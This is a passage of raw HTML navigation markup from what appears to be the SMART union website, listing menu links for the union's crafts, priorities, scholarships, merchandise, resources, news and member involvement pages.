href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx"><span>Rail Hours of Service Violation report</span></a></li></ul></div></li><li id="menu-item-76946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><a href="https://www.smarttdauxiliary.org"><span>TD Auxiliary</span></a></li><li id="menu-item-60907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><a href="https://www.smart-union.org/get-involved/i-got-your-back/"><span>I Got Your Back</span></a></li><li id="menu-item-58391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><a href="https://www.smart-union.org/get-involved/retirees/"><span>Retirees</span></a></li></ul></div></li><li id="menu-item-67582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><a href="https://www.smart-union.org/get-involved/voter-information/"><span>Action</span></a></li><li id="menu-item-79478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><a href="https://www.beforall.org/"><span>BE4ALL</span></a></li></ul></nav><div class="header-toggles hide-no-js ml-0 mr-0"><div class="bg-transparent px-4"> <button class="toggle search-toggle desktop-search-toggle p-4" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> <span class="toggle-text screen-reader-text">Search</span> </span> </button></div></div><div class="bg-primary mb-0 member-portal text-center hover:opacity-90 "> <a href="/members" class="text-white no-underline font-semibold font-heading hover:opcity-95 w-full block py-8 xl:py-4 px-3"> Member Portal</a></div></div></div><div  class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search"><div  class="search-modal-inner modal-inner"><div class="section-inner"><form role="search" aria-label="Search for:" method="get" class="search-form" action="https://www.smart-union.org/"> <label for="search-form-1"> <span class="screen-reader-text"> Search for: </span> <input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form> <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"> <span class="screen-reader-text"> Close search </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg> </button></div></div></div></header><div  class="menu-modal cover-modal header-footer-group z-50" data-modal-target-string=".menu-modal"><div  class="menu-modal-inner modal-inner"><div  class="menu-wrapper section-inner mg-container"><div class="menu-top"><div class="flex justify-between"><div class="switch-menus-btn mg-container flex flex-col gap-4 md:gap-6 justify-center items-center py-8"> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Sheet Metal View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Transportation View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-tertiary text-white"> View All </button></div> <button class="toggle close-nav-toggle fill-children-current-color mg-menu-toggle flex w-auto" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal"><div class="relative"><div class="menu-toggle__inner"></div></div> </button></div><nav class="mobile-menu" aria-label="Mobile" role="navigation"><ul class="modal-menu reset-list-style  left-0 right-0 w-full pl-0"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/">Who We Are</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58305 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/">Priorities</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58323 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/retirement-security/">Retirement Security</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/legislative-issues/">Legislative Issues</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/">Wages and Working Conditions</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/voice-at-work/">Dignity, Respect and a Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/">Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/">TD Regional Training Seminars</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/health-and-safety/">Health and Safety</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/">Members Assistance Program</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/">Community Benefits Agreements</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/about-smart/leadership/">Leadership</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/architectural/">Architectural Sheet Metal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/bus/">Bus Operators &amp; Mechanics</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/">CAD, Drafting &amp; Detailing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/freight-rail/">Freight Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/">HVAC Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shop/">HVAC Shop/Fabrication</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/lagging/">Lagging</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/passenger-rail/">Passenger Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/">Production / Manufacturing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/">Rail Mechanical</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/residential-hvac/">Residential HVAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/roofing/">Roofing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/">Service and Refrigeration</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shipyard/">Shipyard</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/sign-industry/">Sign Fabrication &amp; Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/">Indoor Air Quality and Energy Efficiency (TAB)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/transit/">Transit &amp; Commuter Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/welding/">Welding</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/yardmaster/">Yardmaster</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/">Why Join</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58337 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/">A  Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/">Education and Career Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/">SMART Job Opportunities</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/benefits/">Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/for-employers/">For Employers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/veterans/">Veterans</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/">Furloughed Members</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/">Scholarships</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58345 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/">Sheet Metal Scholarship Programs</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/">Transportation Scholarships</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/">Membership Assistance Program</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-merchandise/">Merch</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58370 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><div class="ancestor-wrapper"><a href="https://smartinternational.mybrightsites.com/">SMART Merchandise &#8211; Stars and Stripes</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><div class="ancestor-wrapper"><a href="https://smarttdmerchandise.com/">SMART Merchandise &#8211; American Products</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><div class="ancestor-wrapper"><a href="https://smartmerch.org/">SMART Merchandise &#8211; K&#038;R</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/">Resources</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58355 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/constitution/">Constitution</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/local-union-directory/">Local Union Directory</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/union-industry-links/">Union Links</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/designated-legal-counsel/">Legal Help for Injured Rail Workers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/">Women’s Committee</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/dipp/">Job Income Insurance (DIPP)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-alumni/">Transportation Alumni</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58366 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/">Amtrak passes</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/">Transportation Local Toolbox</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx">TD Connect</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-toolbox/">Transportation Member Toolbox</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/veterans-services/">Veterans Services</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/">SMART Member Savings and Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/disaster-relief/">Disaster Relief</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/">BE4ALL Toolbox Talks</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/">BE4ALL Learning Journeys</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/rise-committee/">RISE Committee</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/job-bank/">SM Job Bank</a></div></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/">News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59604 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><div class="ancestor-wrapper"><a href="/sheet-metal-news">Sheet Metal News</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><div class="ancestor-wrapper"><a href="/transportation-news">Transportation News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59606 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/">Photo Submission Guidelines</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/">Publications</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-63600 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/smart-members-journal/">SMART Members’ Journal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/">Transportation Newspaper</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/smart-news/">SMART News Broadcast</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/category/talking-smart/">Talking SMART Podcast</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/memorials/">Memorials</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/">Get Involved</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58376 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/join-smart/">Join SMART</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/action-center/">Action Center</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58379 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">BE4ALL</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-army/">SMART Army</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/">Submit a Member Story</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/connect-with-smart/">Connect with SMART</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58382 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-app-download/">Get the SMART App</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/transportation-pac/">Transportation PAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/pal/">Political Action League</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/">Committees/Councils</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/">Safety</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58388 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/td-national-safety-team/">TD National Safety Team</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/">Report a Worksite Issue</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58387 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li 